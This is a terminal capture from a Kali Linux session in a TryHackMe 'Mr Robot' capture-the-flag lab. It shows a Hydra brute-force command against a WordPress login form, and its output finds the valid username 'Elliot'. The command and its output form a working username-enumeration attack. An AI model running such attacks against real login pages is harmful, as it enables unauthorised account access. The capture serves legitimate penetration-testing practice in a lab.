 root@kali: /opt/THM/mrrobot
File Actions Edit View Help
┌──(root㉿kali)-[/opt/THM/mrrobot]
└─# hydra -L fsocity.dic -p test mrrobot http-post-form "/wp-login/:log=^USER^&pwd=^PASS^&wp-submit=L
og+In&redirect_to=http%3A%2F%2Fmrrobot%2Fwp-admin%2F&testcookie=1:Invalid username."
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-24 16:06:32
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:858235/p:1), ~53640 tries p
er task
[DATA] attacking http-post-form://mrrobot:80/wp-login/:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirec
t_to=http%3A%2F%2Fmrrobot%2Fwp-admin%2F&testcookie=1:Invalid username.
[80][http-post-form] host: mrrobot   login: Elliot   password: test
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root㉿kali)-[/opt/THM/mrrobot]
└─#